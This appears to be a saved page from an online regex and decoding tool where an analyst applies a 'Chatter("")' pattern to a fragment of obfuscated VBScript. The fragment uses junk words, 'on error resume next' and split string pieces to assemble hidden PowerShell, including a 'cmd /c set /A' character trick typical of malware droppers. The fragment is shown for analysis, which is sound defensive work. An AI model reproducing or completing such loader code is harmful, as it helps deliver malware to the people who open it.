 Last build: A year ago - Version 10 is here! Read about the new features here
Recipe
Regular expression
Built in regexes
User defined
Regex
Chatter\(""\)
Case insensitive
^ and $ match at newlines
Dot matches all
Unicode support
Astral support
Display total
Output format
Highlight matches
Input
Call Chatter("{& ($Pisi01) (")
Call Chatter("$Alli);}functi")
Call Chatter("on Pisi4 ([Stri")
Call Chatter("ng]$Haandvrksb){$Plebeianly1=$Haandvrksb.Leng")
Call Chatter("th-1;$Plebeianly1;}$P")
Call Chatter("isi02=Deprog")
Call Chatter(" ' JohansTAnthroprMultiplaProrail")
Call Chatter("n UdstilsMarinb")
Call Chatter("ifOddfelleDannebrrSkuf")
on error resume next
Affarvertelefonmdetsges = FileLen("Octenary")
Call Chatter("felrMainsw")
ABC 11414 322 2029→2036 (7 selected)
Output
S2 = Kdbjerg
Call Chatter("<#Engrail Shark Gemutikik kardiologi Larc")
Call Chatter(" Isbl #>;$Undigtils=(cmd /c set /A 115^^0")
altexternalisekildes = Trim("Groves")